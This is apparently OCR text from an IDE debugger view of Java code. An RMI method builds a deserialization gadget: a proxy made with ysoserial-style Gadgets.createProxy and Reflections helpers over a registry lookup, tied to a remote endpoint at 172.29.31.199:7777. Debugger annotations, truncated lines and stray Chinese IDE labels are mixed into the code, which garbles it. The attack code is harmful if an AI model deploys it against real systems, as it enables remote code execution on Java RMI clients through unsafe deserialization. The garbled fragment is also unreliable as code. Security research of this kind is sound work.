 @Override
1 1 5
public Friend getGirlFriend() throws RemoteException {
FactoryInter factoryInter = null;//annotationInvocationHandler factoryInter: $Proxy3@1467
try {
final Class<?>[] allIfaces = (Class<?>[]) Array.newInstance(Class.class, length: 2);
allIfaces[0] = FactoryInter.class;
allIfaces[1] = Remote.class;
factoryInter = (FactoryInter) Proxy.newProxyInstance(FactoryInter.class.getClassLoader(),allIfaces,Proxy.getInvocationHandler(registry.lookup( name: "factory"))); registry
} catch (Exception e) {
e.printStackTrace();
}
final MyInvocationHandler myInvocationHandler = new MyInvocationHandler(); myInvocationHandler: MyInvocationHandler@1468
try {
Reflections.setFieldValue(myInvocationHandler, fieldName: "object",factoryInter); factoryInter: $Proxy3@1467
} catch (Exception e) {
e.printStackTrace();
}
final Friend friend = Gadgets.createProxy(myInvocationHandler,Friend.class, Templates.class); myInvocationHandler: MyInvocationHandler@1468 friend: $Proxy4@1469
return friend; friend: $Proxy4@1469
friend = {$Proxy4@1469} ... toString()
h = {MyInvocationHandler@1468}
object = {$Proxy3@1467} "Proxy[FactoryInter,RemoteObjectInvocationHandler[UnicastRef [liveRef: [endpoint:[172.29.31.199:7777](remote),objID:[9bcc5e
h = {RemoteObjectInvocationHandler@1470} "RemoteObjectInvocationHandler[UnicastRef [liveRef: [endpoint:[172.29.31.199:7777](remote),objID:[9b
ref = {UnicastRef@1473}
}
}
2 个用法
class FactoryImpl imple
数据库
m Maven